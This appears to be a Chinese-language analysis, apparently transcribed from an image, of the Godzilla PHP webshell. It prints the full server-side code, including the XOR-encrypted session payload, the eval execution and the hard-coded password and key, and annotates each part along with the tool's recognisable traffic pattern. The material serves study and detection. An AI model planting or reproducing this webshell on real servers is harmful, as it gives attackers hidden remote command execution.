 <?php
@session_start();
手动开启会话，哥斯拉把命令执行的函数都写在服务端session文件里
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
该函数实现了一种基于异或运算的加密算法。具体来说，它遍
历待加密的字符$D中的每一个字符，并将其与密钥字符串$K中
的对应字符做异或运算，得到新的字符替换原来的字符，最终
返回加密后的内容。
在加密过程中，对$K字符串采用了一个循环密钥的方式，即当i
+1&15的值超过$K字符串的长度时，会回到字符串开头从头开
始循环使用密钥。
$pass='pass';
shell连接密码
$payloadName='payload';
哥斯拉session文件的关键
$key='3c6e0b8a9c15224a';
shell密钥，等于shell密钥md5值的前16位
if (isset($_POST[$pass])){
$data=encode(base64_decode($_POST[$pass]),$key);
先解密请求数据
if (isset($_SESSION[$payloadName])){
$payload=encode($_SESSION[$payloadName],$key);
if (strpos($payload,"getBasicsInfo")===false){
$payload=encode($payload,$key);
}
eval($payload);
如果命令执行的函数已经写入session文件中，解
密session文件并执行
echo substr(md5($pass.$key),0,16);
echo base64_encode(encode(@run($data),$key));
echo substr(md5($pass.$key),16);
这一段也就是常说的【哥斯拉的流量特征很明
显】的原因之一：开头和末尾各16位的hex，中
间夹一段base64
}else{
if (strpos($data,"getBasicsInfo")!==false){
$_SESSION[$payloadName]=encode($data,$key);
}
}
}
点击测试连接或者“进入”到哥斯拉webshell管
理界面时，未初始化session会话，则把请求数据
写入session文件中，这个请求包格外长，应为这
是哥斯拉命令执行的关键